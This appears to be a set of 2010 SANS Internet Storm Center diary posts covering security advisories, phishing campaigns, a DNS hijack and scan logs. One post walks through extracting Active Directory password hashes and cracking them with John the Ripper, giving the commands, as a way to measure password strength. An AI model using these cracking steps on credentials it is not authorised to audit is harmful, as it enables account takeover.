Problem with Google's Reputation Server?
We received a report this morning (Thanks Rob) asking if we've heard about any other problems with Google's reputation server. Apparently starting this morning at ~8:30 EST, Firefox started reporting a number of "clean" sites as attack sites.
Since Firefox gets this reputation information from Google, Rob writes in asking if we've heard any other reports.
So let's hear from you. Any other strange activity?
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
VMWare Security Advisory
Today VMWare released a Security Advisory at this URL:
http://lists.vmware.com/pipermail/security-announce/2010/000111.html
It's an update for VMware ESX 4.1 without patch ESX410-201011001.
Here's the problem description right off of their website:
a. Service Console OS update for COS kernel package.
This patch updates the Service Console kernel to fix a stack
pointer underflow issue in the 32-bit compatibility layer.
Exploitation of this issue could allow a local user to gain
additional privileges.
The Common Vulnerabilities and Exposures project (cve.mitre.org)
has assigned the name CVE-2010-3081 to this issue.
So if you are running this software in your enterprise, you'll want to take a look at this one. Thanks to VMWare for this one.
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
0 Comments
Sun security updates
Just in case you missed this on Friday, Sun have released details of three vulnerabilities with Solaris components:
- PERL 5.8 - Safe Perl Modules (safe.pm) - Covers CVE-2010-1168
- Apache - Apache Portable Runtime utility library - Covers CVE-2010-1623
- BZIP2 - Interger Overflow vulnerability - Covers CVE-2010-0405
All patches available via sunsolve.
Steve Hall
ISC Handler
0 Comments
iPhone phishing - What you see, isn't what you get
Across at our sister site, the SANS Security Institute the Application Security Street Fighter Blog brings us proof that what you see, isn't what you get. Or at least with the latest in phishing techniques on a mobile platform.
With many financials pushing to have their customers able to access their accounts via mobile devices, they should be away of this technique for spoofing site identification. The threat? The URI bar at the top of the browser page. Fair game it would appear.
Steve Hall
ISC Handler
4 Comments
Using password cracking as metric/indicator for the organisation's security posture
(Warning, Long)
The strength of passwords used is a good indication of the security posture of an organisation, considering the userid and password combination is in many cases the first and last line of defence. It is quite important to get it right.
Most of us know that when we turn on password complexity in Windows it is no guarantee that the user will select a decent password. After all Passw0rd is an 8 character password that will pass complexity checking in Windows and not many of us would argue that it is a decent password. Another element needs to be in place to get decent passwords, user awareness. When you analyse the passwords you can identify whether reasonable passwords are being used and hence determine whether user awareness training has worked, a refresher is needed or all is good. When cracking passwords you will also be able to determine patterns used by users, admin staff, service accounts, resource accounts, helpdesk etc. All useful information in determining the security posture.
I'll take you through the process that I've been using over the last year or so to examine passwords and get an idea of the security posture or issues within an organisation. Following that I'll take you through some sample outputs and what they show.
Steps
- extract the userids and corresponding password hashes from AD
- split all the different history passwords into separate files and get the total number of users for the files
- for each file run a dictionary crack
- count how many passwords were cracked
- Record the result in a spreadsheet
- For each file run a hybrid attack (dictionary plus numbers)
- count how many passwords were cracked
- Record the result in a spreadsheet
- for each file run a brute force crack for a set amount of time (I use one hour).
- count how many passwords were cracked
- Record the result in a spreadsheet
- Create the graph
- Examine the results
Tools used: fgdump, pwdump, john the ripper, grep, favourite spreadsheet application.
We'll clean out the machine accounts first
grep -v '$' abcomp.pwdump > abc-users- abc-users should now contain only user accounts.
Split each iteration of the password history into different files
grep -i "history_0" abc-users > abc-hist-0- Rinse lather and repeat for each of the histories (typically you will have at least 8, it depends on the site)
For the current password you remove all references to history so use -v
grep -iv "history_" abc-users > abc-hist-c
grep -c ":" abc-hist-?- using the ? will get all the files in one go
- .
/john --format=NT --wordlist=password.lst abc-hist-?(using the ? will process all abc-hist-x files)
--format=NT when I have to compare a number of sites and lanman hashes are unavailable for one or more of these. Using Lanman gives you more obvious results, when using NT hashes the differences are a little bit more subtle between a good and bad site. Another reason to use LanMan is because the whole password needs to be cracked before it will show as a valid guess. For sites where Lanman is disabled the --format=NT option will still give you results. I also use the default password.lst file which is fairly small. If your password is guessed it is truly lame. You can refer to your own words dictionary and tie it into the test. ./john --format=NT --show abc-hist-c
./john --format=NT --wordlist=password.lst --rules abc-hist-?
./john --format=NT --show abc-hist-c
./john --format=NT abc-hist-?
./john --format=NT --show abc-hist-cctrl-c to quit the crack and use ./john --format=NT --show abc-hist-c to display the results. Record these in the column for brute force|
Figure 1 - No password complexity |
Figure 2 - Password complexity, good education initially, but needs a refresher |
When using NT hashes the results will be less obvious than when using lanman hashes but the graphs are still telling. In figure 1 there is no password complexity in place. The dictionary line is above 0%. With the hybrid test it shows in the graph that users are using dictionary words and adding numbers. The brute force password test gets results for over 20% of passwords within one hour again indicating that password selection is not great. There is however a dip at the previous password point, which is when some education was done. The next graph is expected to look more like the first few data points in figure 2.
In figure 2 password complexity is enabled and users are educated. Something started going wrong a few password changes ago which may indicate some awareness training is needed to get the line back to where it started near the 0% line for all three tests.
The test is relatively simple to do, you have all the information above, and it gives a nice graph that can be shown to management (with explanation) showing that your hard work with respect to passwords is paying off. You'll also be able to identify issues with password selection for password resets, service accounts, privileged accounts etc. It provides you with additional information that you can use to help improve the security posture. The above takes about 90 minutes to do from start to finish and can largely be automated.
If you have some nice metrics that you create to measure effectiveness of controls in place in your organisation, let us know. Might be as simple as measuring the number of viruses sent out of an organisation by email (hopefully 0) to measuring the number of attacks dropped by the firewall, etc.
Mark H - Shearwater
5 Comments
Secunia's DNS/domain hijacked?
We received quite a bit of reports of people saying that Secunia’s web site has been defaced. And indeed, when I visit Secunia’s web site from my machine (located in Europe), I see a defaced web site as below:
However, after double checking it appears that their DNS records have been modified. The “defaced” web site is located (for me) at the following IP address:
$ host www.secunia.com
www.secunia.com is an alias for secunia.com.
secunia.com has address 81.95.49.32
secunia.com mail is handled by 0 secunia.com.
Checking my passive DNS system, I can see that previously www.secunia.com was at 213.150.41.226.

And, as suspected, after checking manually we can see that the original Secunia’s web site is still there:
$ telnet 213.150.41.226 80
Trying 213.150.41.226...
Connected to secunia.com (213.150.41.226).
Escape character is '^]'.
GET / HTTP/1.0
Host: secunia.com
HTTP/1.1 200 OK
Date: Thu, 25 Nov 2010 08:46:29 GMT
Server: Apache
...
<meta name="Title" content="Secunia.com">
<link rel="stylesheet" type="text/css" href="/css/secunia.css">
Checking WHOIS entries will show more, but this "defacement" again shows how DNS is a critical resource.
--
Bojan
INFIGO IS
4 Comments
Help with odd port scans
I have to admit, I've gotten a little lazy about reading through my firewall logs on my home machine every day, but today, I was looking back through my daily reports for the last 2 weeks and noticed a couple of odd port scans. I've been getting these scans from multiple IPs (2-4 of each per day) everyday for that period. I'll put up a netcat listener this evening to see if I can get some packets, but I was wondering if any of our loyal readers had any idea what is going on here? Based on some of the ports being scanned, I'm guessing they are looking for open proxies to use as relays among other things, but some of those ports are new to me. Has anyone else seen them or know what they are actually looking for?
From aa.bb.cc.dd - 252 packets
To my.home.machine - 252 packets
Service: snmp (udp/161) (IPTABLES UDP-IN:) - 36 packets
Service: 3389 (tcp/3389) (IPTABLES TCP-IN:) - 54 packets
Service: 5900 (tcp/5900) (IPTABLES TCP-IN:) - 54 packets
Service: http-alt (tcp/8080) (IPTABLES TCP-IN:) - 54 packets
Service: 40080 (tcp/40080) (IPTABLES TCP-IN:) - 54 packets
From ee.ff.gg.hh - 32 packets
To my.home.machine - 32 packets
Service: 73 (tcp/73) (IPTABLES TCP-IN:) - 1 packet
Service: socks (tcp/1080) (IPTABLES TCP-IN:) - 1 packet
Service: 2301 (tcp/2301) (IPTABLES TCP-IN:) - 1 packet
Service: 2479 (tcp/2479) (IPTABLES TCP-IN:) - 2 packets
Service: 3128 (tcp/3128) (IPTABLES TCP-IN:) - 2 packets
Service: 3246 (tcp/3246) (IPTABLES TCP-IN:) - 3 packets
Service: 6588 (tcp/6588) (IPTABLES TCP-IN:) - 1 packet
Service: 8000 (tcp/8000) (IPTABLES TCP-IN:) - 2 packets
Service: 8085 (tcp/8085) (IPTABLES TCP-IN:) - 4 packets
Service: 8090 (tcp/8090) (IPTABLES TCP-IN:) - 2 packets
Service: 8118 (tcp/8118) (IPTABLES TCP-IN:) - 1 packet
Service: 9000 (tcp/9000) (IPTABLES TCP-IN:) - 4 packets
Service: 9090 (tcp/9090) (IPTABLES TCP-IN:) - 4 packets
Service: 9415 (tcp/9415) (IPTABLES TCP-IN:) - 2 packets
Service: 27977 (tcp/27977) (IPTABLES TCP-IN:) - 2 packets
---------------
Jim Clausing, GSE #26
jclausing --at-- isc [dot] sans (dot) org
14 Comments
Privilege escalation 0-day in almost all Windows versions
Today proof of concept code (source code, with a compiled binary) of a 0-day privilege escalation vulnerability in almost all Windows operating system versions (Windows XP, Vista, 7, Server 2008 ...) has been posted on a popular programming web site.
The vulnerability is a buffer overflow in kernel (win32k.sys) and, due to its nature allows an attacker to bypass User Access Control (UAC) on Windows Vista and 7 operating systems.
What’s interesting is that the vulnerability exist in a function that queries the registry so in order to exploit this the attacker has to be able to create a special (malicious) registry key. Author of the PoC managed to find such a key that can be created by a normal user on Windows Vista and 7 (so, a user that does not even have any administrative privileges).
The PoC code creates such a registry key and calls another library which tries to read the key and during that process it ends up calling the vulnerable code in win32k.sys.
Since this is a critical area of the operating system (the kernel allows no mistakes), the published PoC only works on certain kernel versions while on others it can cause a nice BSOD. That being said, the code can be probably relatively easily modified to work on other kernel versions.
We are not aware of any exploitation of this vulnerability at the moment and, since it can be exploited only locally, it obviously depends on another attack vector, but knowing how users can be easy on clicking on unknown files, this is definitely something we will keep our eye on and post updates if we see exploitation.
The PoC has been in the mean time removed from the original site but now that it has been published I’m sure that everyone who wants to get it can do that easily.
--
Bojan
INFIGO IS
5 Comments
Adobe Acrobat Spam Going Strong - More to Come?
We received several reports of spam email messages that advertise a new version of Adobe Acrobat, attempting to entice the recipient into clicking a link to a suspicious website. (Thanks, Steve and Bill.)
Since Adobe announced a new version of Adobe Reader a few days ago, we expect to see an increase in spam proclaiming security advantages of the new version and encouraging people to upgrade. It's likely that the new messages will even highlight the improved security of the new version (Adobe Reader X) as an element of social engineering.
At the moment, Adobe Acrobat/Reader spam is not yet using the Reader X designation, but talks about "Adobe Acrobat 2010":
Subject: Download Your New Adobe PDF Reader For Windows And Mac
INTRODUCING UPGRADED ADOBE ACROBAT 2010
Dear Customers,
Adobe is pleased to announce new version upgrades for Adobe Acrobat 2010.
hxxp://www.adobe -acrobat-solutions.com
Advanced features include:
...
Variations of these messages have been around for a few months, as Adobe confirmed on September 13. The spam that we've seen have used mostly the same text in the body of the email message, but changed email Subject lines and destination URLs:
September:
Subject: Upgrade New Adobe Acrobat 2010 PDF Reader Alternative, hxxp://www.pdf -adobe-download.com
October:
Subject: Adobe Upgrade Notification, hxxp://www.adobe -upgrades.com
Subject: Action Required : Download Your New Adobe Acrobat Reader, hxxp://www.adobe -acrobat-new-download.com
Subject: New Adobe Acrobat PDF Reader Alternative, hxxp://www.official -adobe-software.com
November:
Subject: Action Required : Active Your New Adobe PDF Reader, hxxp://http://www.adobe -pro-software.com
Subject: Action Required : Upgrade Your New Adobe PDF Reader, hxxp://www.adobe -pro-upgrade.com
Subject: Download Your New Adobe PDF Reader For Windows And Mac, hxxp://www.adobe -acrobat-solutions.com
Note that suspicious domains used as part of this campaign tend to include "adobe" as part of its name, along with incorporating hyphens.
The domains that are still active were registered with Regional Network Information Center, JSC dba RU-CENTER and specified ns3.nic.ru, ns4.nic.ru, and ns8.nic.ru as their DNS servers. Contact details for the domain sometimes specified "PDF Reader Solutions" as the registrant, and were probably fake.
The sites advertised as part of the spam campaign attempt to convince the person to provide his or her credit number to obtain PDF reader/writer software using a form that's hosted on secureonline.ru. We haven't checked whether the software is actually malicious, but we're doubtful of its intentions.
Here's what the landing pages linked from spam messages looked like:

Here's what the subsequent pages, which requested user data, looked like:

To see full-size images, visit the screen shot gallery at http://www.dropmocks.com/mKDOP.
Consider letting users in your organization know about these Adobe spam activities, so that they don't attempt to download and install software coming from an untrusted source.
-- Lenny Zeltser
Lenny Zeltser leads a security consulting team and teaches how to analyze and combat malware. He is active on Twitter and recently launched a security blog.
0 Comments
Brand Impersonations On-Line: Brandjacking and Social Networks
Companies invest heavily in their brands to build the desired association between the brand and the consumers. Most recently, organizations have embraced the practice of social media marketing campaigns to reach customers where they spend much of their time: on social networking sites such as Facebook, Twitter and LinkedIn.
Phishing: A Form of Brand Impersonation
Let's set the baseline by first looking at phishing, which is perhaps the most common form of on-line brand impersonation. Phishing typically involves setting up a website that resembles that of the company whose customers are targeted as part of the phishing attack. The idea is to convince the individuals that the website belongs to the trusted company, such as the person’s bank, so that the victim reveals sensitive information (such as logon credentials).
Phishing scams are often conducted with the help of cybersquatting, which is the act of "registering, trafficking in, or using a domain name with bad faith intent to profit from the goodwill of a trademark belonging to someone else." If the URL of the phishing site includes the impersonated company’s name or its product name, the victims are more likely to consider the site legitimate. (Unfortunately, some companies conduct marketing campaigns in a way that makes legitimate activities resemble phishing.)
Most companies whose customers are often targeted through phishing attacks know how to deal with these incidents by now. The effort involves identifying the appearance of phishing sites using approaches such as:
- Examining referrer logs of web servers for anomalies
- Soliciting phishing reports from customers
- Detecting fraudulent transactions
- Performing web searches for brand references
Once the company identifies a phishing site, it contacts the server's owner, hosting provider or the registrar to request that the site be shut down. There are firms offer phishing site take-down services to assist with this process.
Brandjacking: A Broader Perspective on Brand Impersonation
The term brandjacking refers to the act of assuming the on-line identity of a company or a person. From this perspective, phishing is a form of brandjacking. So is the act if impersonating a brand on a social network.
Brands might be impersonated by attackers on social networking sites to target the brand's customers. A fraudulent marketing campaign on a social networking site might look like it’s conducted by the brand, but it might actually be led by someone else. In the style of phishing, impersonation incidents put the brand’s customers’ data at risk, and may tarnish the brand's reputation.
Here are a few examples of Twitter accounts that were set up to impersonate well-known brands:
- BPGlobalPR: Set up during the gulf oil spill in 2010 to satirize and criticize the situation. It has amassed around 200,000 followers, while the official BP account BP_America has around 20,000 followers.
- ChuckNorris_: Spreads the humorous meme about Chuck Norris’ super powers and has around 21,000 followers.
- GapLogo: Set up in 2010 when Gap attempted to change its logo design. The account was used to satirize and critique the new logo and has around 5,000 followers.
Brand impersonation takes place on other social networks as well, of course. Here are a few examples:
- Screenwriter Alex Grossman impersonated Sarah Palin on Facebook by setting up an account named "Governor Palin."
- TechCrunch co-founder Michael Arrington impersonated Google CEO Eric Schmidt on Facebook.
- Researchers Shawn Moyer and Nathan Hamiel impersonated security expert Marcus Ranum on LinkedIn (with his permission)
Some brands (e.g., Chuck Norris) may benefit from the increased publicity brought about by the impersonator. In most cases, though, companies are rightly concerned that brandjacking will confuse consumers, dilute trademark defensibility and hurt the brand’s reputation. (For more on this, check out my social networking risks and rewards presentation.)
Dealing With Brand Impersonations on Social Networks
Identifying when the brand is being impersonated on social networks includes the activities outlined above in the context of phishing. Furthermore, a company can use search engines that can mine social networking sites to report upon all references to the company’s name, products, executive names or other elements of the brand.
Free social media search tools in this category include: SocialMention, Google Alerts, Twitter Search, Twazzup, CrowdEye, etc. Commercial tools include the various marketing campaign tracking tools, such as PostRank, and specialized products such as Social Sentry.
Once the company identifies the occurrence of brand impersonation, it can contact the corresponding social networking company, requesting that the account be shut down and, perhaps, transferred to the legitimate brand. The brand needs to clearly state why it believes the user of the social network who is impersonating the brand is violating that site’s terms of services or, perhaps, breaking the law. The request needs to include sufficient evidence to establish that the request comes from the legitimate brand and showing proof (e.g., screen shots) that the specified account impersonated the brand.
Read the terms of use and policies of the popular social networking sites in advance, so you don’t need to figure out whom to contact and how during the impersonation incident. A few pointers:
- How to report impersonation to Twitter
- How to report terms of use violations to LinkedIn
- How to report an impostor to MySpace
- How to report abuse to Facebook
If the incident is serious, the company may need to involve law enforcement. In all such cases, it’s wise for the company’s information security, legal and marketing professionals to collaborate on defining and executing the incident response process.
Social networking sites are thinking about ways of verifying the authenticity of high-profile accounts. Twitter calls this "Verified Accounts," and places a check mark badge next to the names of Twitter accounts that it has verified. Unfortunately, there is no way for a brand to be requested that Twitter verify it: this is a closed, limited "beta" process at the moment. I am not aware of similar efforts by other social networking platforms to provide a mechanism of verifying authenticity of account holders. All that users can do at the moment is to look at the accounts recent activities and the number of followers to assess the likelihood that the account is legitimate--a process that can easily be gamed.
Have you recently had to deal with a social network account take-down incident? Please leave a comment or drop us a note.
-- Lenny Zeltser
Lenny Zeltser leads a security consulting team and teaches how to analyze and combat malware. He is active on Twitter and recently launched a security blog.
1 Comments
A Day In The Life Of A DShield Sensor
This weekend has been pretty smooth with respect to security incidents, so I thought I would show everybody what my DShield sensor is telling me about the unsolicited packets coming to my home network. I've been submitting packets to DShield for nearly 10 years so I've got a lot of historical data I can look back through. This is very helpful when trying to figure out if something is new, or if it's been here before.
Here's what my report from yesterday (November 20, 2010) said:
Day: 2010-11-20
Userid: xxxxxxxx
For 2010-11-20 you submitted 7763 packets from 1352 sources hitting 3 targets.
Port Summary
============
Port | Packets | Sources | Targets | Service | Name
------+-----------+-----------+-----------+--------------------+--------
------+-----------+-----------+-----------+--------------------+-----
6881 | 7265 | 1240 | 1 | bittorrent | Bit Torrent P2P
23 | 76 | 75 | 1 | telnet |
22 | 6 | 5 | 1 | ssh | SSH Remote Login Protocol
14043 | 16 | 5 | 1 | |
1434 | 3 | 3 | 1 | ms-sql-m | Microsoft-SQL-Monitor
80 | 3 | 3 | 1 | www | World Wide Web HTTP
500 | 34 | 2 | 1 | isakmp | VPN Key Exchange
5060 | 2 | 2 | 1 | sip | SIP
0 | 17 | 1 | 1 | |
8000 | 2 | 1 | 1 | irdmi | iRDMI
44859 | 1 | 1 | 1 | |
49719 | 6 | 1 | 1 | |
2304 | 1 | 1 | 1 | attachmate-uts | Attachmate UTS
8443 | 1 | 1 | 1 | pcsync-ssl | PCSync SSL
45890 | 3 | 1 | 1 | |
50129 | 1 | 1 | 1 | |
2489 | 15 | 1 | 1 | tsilb | TSILB
8880 | 1 | 1 | 1 | cddbp-alt | CDDBP
47028 | 6 | 1 | 1 | |
50603 | 263 | 1 | 1 | |
Port Scanners
=============
source | Ports Scanned | Host Name
---------------+---------------+------------
88.69.244.106| 8 | dslb-088-069-244-106.pools.arcor-ip.net
221.1.220.185| 3 |
166.68.134.172| 2 |
85.114.130.94| 2 | o094.orange.fastwebserver.de
85.192.147.126| 2 | 85-192-147-126.dsl.esoo.ru
Source Summary
==============
source | hostname |packets|targets| all pkts | all trgs | first seen
---------------+-----------+-------+-------+----------+----------+------
---------------+-----------+-------+-------+----------+----------+-----
1.53.88.8| | 971 | 1 | 1132 | 1 | 11-20-2010
113.22.207.92| | 408 | 1 | 208 | 1 | 11-20-2010
166.68.134.172| | 296 | 1 | 12492 | 2 | 11-13-2010
61.64.224.115|-net.net.tw| 80 | 1 | 142 | 1 | 11-18-2010
99.159.78.228|cglobal.net| 58 | 1 | 56 | 1 | 11-20-2010
118.166.218.29|c.hinet.net| 45 | 1 | 45 | 1 | 11-20-2010
123.0.72.24|3.cc9.ne.jp| 44 | 1 | 47 | 1 | 11-20-2010
41.133.190.65|.mweb.co.za| 42 | 1 | 103 | 1 | 11-18-2010
84.252.32.21| | 41 | 1 | 82 | 1 | 11-18-2010
82.226.17.57|.proxad.net| 39 | 1 | 74 | 3 | 10-29-2010
68.5.169.151|.oc.cox.net| 38 | 1 | 83 | 1 | 11-15-2010
77.76.128.133|ilinkbg.com| 36 | 1 | 43 | 10 | 11-13-2010
213.109.234.208| | 36 | 1 | 80 | 1 | 11-15-2010
114.156.127.176|a.ocn.ne.jp| 36 | 1 | 122 | 4 | 10-26-2010
58.114.142.76|giga.net.tw| 34 | 1 | 107 | 1 | 11-15-2010
41.236.243.205|.tedata.net| 34 | 1 | 39 | 1 | 11-20-2010
111.185.35.37|albb.net.tw| 34 | 1 | 88 | 1 | 11-13-2010
41.200.4.97| | 33 | 1 | 30 | 1 | 11-20-2010
116.49.85.149|vigator.com| 33 | 1 | 33 | 1 | 11-20-2010
84.54.184.2|lingrad.net| 33 | 1 | 77 | 9 | 04-04-2010
As you can see, I've got a lot of unsolicited Bit Torrent traffic, and quite a few intruders trying to telnet into my home system. All of these packets are dropped by my firewall, logged, then sent to DShield once an hour. In a perfect world I would not be seeing any SYN packets coming at my house since I'm not running any servers here. The large number of Bit Torrent is troubling, but I'm sure that it's because whoever owned the dynamic IP assigned to me was a Bit Torrent user and all of his peers are trying to reconnect.
So what does your home DShield report look like? Getting anything you should not be seeing? In fact, are you submitting DShield data from your home network? If not, please do so! We can use all of the packets we can get, and doing this at home is a snap. The instructions are on the DShield site, and if you have any questions just let us know. We run a discussion list on Google Groups, so be sure to sign up for that too. Let us know how you use DShield via the comment link below.
Marcus H. Sachs
Director, SANS Internet Storm Center
1 Comments
Adobe Reader X - Sandbox
Adobe released the Reader X version today. This is the version of Reader that has sandbox feature built-in, there is now a degree of separation between the OS and the potentially malicious PDF files. The same sandbox mechanism had been implemented in Google Chrome and also MS Office. Containment of the harmful files lessen the damage should a successful attack were to happen. Given the amount of 0-day attacks on this software, we recommend our readers on Windows platform to upgrade to this version of Reader soon to leverage the sandbox technologies. While it does not prevent all exploitation, every little bit helps.
Adobe has written a series of blog entries explaining the sandbox mechanism. A good read if you are curious how it helps to protect against attacks.
9 Comments
Exchanging and sharing of assessment results
Penetration tests and vulnerability assessments are becoming more common across the whole industry as organizations found that it is necessary to prove a certain level of security for infrastructure/application. The need to exchange test result information is also increasing substantially. External parties ranging from business partners, clients to regulators may ask for prove of tests being done and also results of the test (aka. Clean bill of health).
The sharing of pentest information can create a huge debate, just how much do you want to share? There are at least a couple ways to get this done. The most seemingly easy way to do this is to share the whole report including the summary and also the detailed findings. While this seems easy, the party sharing out the report may be exposing too much information. Pentest reports can be like treasure map to attack an infrastructure and/or application. The detailed report usually include ways to reproduce the attack and effectively documenting a potential attack path in a step by step manner. It is true that vulnerabilities should be fixed as soon as possible after the pentest is done. Consider this scenario, the day after pentest is done, the regulators shows up and ask for the most recent test result. If you are not above the law, you should be yielding the latest report that is full of unfixed flaws.
Another way to share pentest result is to only share the executive summary portion. This portion of the test report usually gives a good overall view to what was done in the test and what sort of overall security posture the test subject is in. While this protects the party sharing out the test result, this may not grant the reviewer the right kind of information. Some executive summary does not contain sufficient information especially those ones done by less competent testers. Aside from that, one of the trend I am noticing is the less experience the receiver of test result, the more him/her want to see the whole report, they just don’t know how to determine the security posture based on the executive summary alone.
There is no current industry standard for this kind of communication, it seems that all the exchange and sharing currently done are on ad-hoc basis. Some like it one way and others like it another way. I consider the current baseline for this kind of communication to be a well written executive summary containing actual summary information of the test with the methodologies used and also the high level view of the vulnerabilities that was found to be sufficient for giving a decent view into overall security posture. This obviously can escalate into a full report sharing if the quality of the executive summary just isn’t there.
If you have any opinions or tips on how to communicate this kind of information, let us know.
3 Comments
All of your pages are belonging to us
We received a report of a very aggressive web spider that apparently is not obeying robots.txt.
The report claims the spider is from http://www.80legs.com/webcrawler.html
Here are a few interesting tidbits from that site.
"008 runs on a grid computing platform that consists of several thousand computers, which is why you may see our web crawler access your site from many different IP addresses."
"If you block 008 using robots.txt, you will see crawl requests die down gradually, rather than immediately. This happens because of our distributed architecture. Our computers only periodically receive robots.txt information for domains they are crawling."
And my personal favorite ...
"Blocking our web crawler by IP address will not work. Due to the distributed nature of our infrastructure, we have thousands of constantly changing IP addresses. We strongly recommend you don't try to block our web crawler by IP address, as you'll most likely spend several hours of futile effort and be in a very bad mood at the end of it."
Several thousand computers? Sounds like a recipe for a DDoS attack if I ever saw one and I don't even want to think about what could happen if that site got 0wn3d.
Has anyone else seen this? Let us know.
Christopher Carboni - Handler On Duty
18 Comments
Someone is attempting to register your domain in [insert country name here]
Dear Mr. Carboni,
"We are a Network Service Company which is the domain name registration center in [some city and country]. On Nov. 16 2010, we received an application from [some company that doesn't exist] requested "Sans" as their internet keyword and [country and (TLD)] domain names. But after checking it, we find this name conflict with your company name or trademark. In order to deal with this matter better, it's necessary to send email to you and confirm whether this company is your distributor or business partner in [country name]?
[some person name]
[some company name]
[some company address] etc ...
Really? Oh no! I might lose my company.com/cn/af/sk/so/br domain in China/Afghanistan/S.Korea/Somalia/Brazil/ ...!
This is a scam that is several years old and I'm finding out is not as widely known as I originally thought.
Back in the day I used to receive this type of email at least a few times every month, usually from a different person/company/country.
If you call / email or in some way return communication, in my experience, the "company" tries to extort you for some amount of money telling you that if you don't pay (I remember one for $10000 USD and another was much more though I can't remember the exact amount - credit cards gratefully accepted) you will lose whatever domain they're telling you someone is trying to register.
There may be other angles that I haven't seen before but the bottom line is this is a scam that can be filed with the other scams, phishes, hoaxes and other stuff which (hopefully) is caught by your spam filter.
Christopher Carboni - Handler On Duty
7 Comments
Stopping the ZeroAccess Rootkit
Jack at the Infosec Institute sent a note announcing research that had been done on the ZeroAccess Rootkit.
He states "One of our InfoSec Resources Authors defeated all of the anti-debugging and anti-forensics features of ZeroAccess and traced the source of this crimeware rootkit"
The full article can be found on their website.
How widespread are rootkits in your environment?
Are you having a problem with rootkits right now or have you had a problem with them in the past?
Write in and share your experiences including any practical tips on recovery in a corporate environment.
Christopher Carboni - Handler On Duty
1 Comments
Cisco Unified Videoconferencing Affected by Multiple Vulnerabilities
Multiple vulnerabilities have been reported in Cisco Unified Videoconferencing (Cisco UVC) 5100 series which also impact Cisco Unified Videoconferencing 5200 and 3500 Series.[1]
There is currently no fixes for these vulnerabilities and Cisco recommends "limiting access to Cisco UVC web server to trusted hosts by disabling FTP, SSH, and Telnet services and by setting the "Security mode" field in the "Security" section of the Cisco UVC web GUI to Maximum."
The complete list of affected products/versions, including detailed information about the vulnerabilities can be found here.
[1] http://www.cisco.com/warp/public/707/cisco-sr-20101117-cuvc.shtml
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
Conficker B++ Activated on Nov 15
We have received reports indicating that Conficker B++ (also known as Downup, Downadup and Kido) activated on the 15 Nov around 10 PM EST time. If you have samples or packets to share, please submit them via our contact page.
[1] http://en.wikipedia.org/wiki/Conficker
*** Update 2
We have determined the reports we have received appear to be isolated and unrelated incidents.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
***UPDATE
We are still looking into the reported events. On the surface it would appear that the reported events are "standard" Conficker infections and behavior. At this time we do not have any binary samples, and are working from third party reports. From what little is known, this does not appear to be a new version of Conficker, or any new behavior patterns that havent' been discussed publicly. ( http://mtc.sri.com/Conficker/ for more details) If any of that changes we will update this diary entry with those results. - Andre Ludwig - Shadowserver
1 Comments
Reference on Open Source Digital Forensics
This site initially started by Brian Carrier is now maintained by a team of volunteers, contains a large repository of open source digital forensics tools, papers, images and procedures on digital forensics. If your favourite open source tool is not listed on this site, you can submit it to get added to the list. [1]
[1] http://www2.opensourceforensics.org
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
Acrobat and Adobe Reader Security Update
Adobe released security updates for Adobe Reader 9.4 (and earlier versions) for Windows, Macintosh and UNIX, and Adobe Acrobat 9.4 (and earlier 9.x versions) for Windows and Macintosh. It could potentially allow an attacker to either crash the application or take control of the system. [1]
This update address CVE-2010-3654 noted in a previous Security Advisory APSA10-05 and CVE-2010-4091 referenced in the Adobe PSIRT blog, it also includes the Adobe Flash Player update noted in Security Bulletin APSB10-26.
[1] http://www.adobe.com/support/security/bulletins/apsb10-28.html
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
1 Comments
OpenSSL TLS Extension Parsing Race Condition
A flaw has been found in the OpenSSL TLS server extension affecting OpenSSL 0.9.8f through 0.9.8o, 1.0.0 and 1.0.0a. This vulnerability has been assigned CVE-2010-3864
The following applications are affected by this vulnerability:
"Any OpenSSL based TLS server is vulnerable if it is multi-threaded and uses OpenSSL's internal caching mechanism. Servers that are multi-process and/or disable internal session caching are NOT affected.
In particular the Apache HTTP server (which never uses OpenSSL internal caching) and Stunnel (which includes its own workaround) are NOT affected." [1]
[1] http://openssl.org/news/secadv_20101116.txt
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
4 Comments
Minibis hits beta with Version 2.1
Christian Wojner over at CERT.at has announced that their automated malware analysis environment has been updated.
Version 2.1 is now available in beta form, and he commented that:
"Lots of cool new features, maximum customization, and easy and free to use.
You can even script the sample-execution itself now - that means no more
boundaries regarding sample-types. Scripts for .exe, .dll, .swf, .pdf,
.js as well as for visiting URLs are already on-board."
Futher details over at CERT.at
0 Comments
Mozilla Firefox 3.6.12 Remote Denial Of Service
Thanks to our reader Seb for the heads up about a remote denial of service vulnerability within Firefox 3.6.12.
There are a number of sites showing the exploit code which has been developed by Italian members of the BackTrack project.
I'll not publish the code here as its easily found with your favourite search engine, but below is a screen shot showing the impact of the code on a fully patched Mac OSX 10.6.5 system.
![]()
![]()
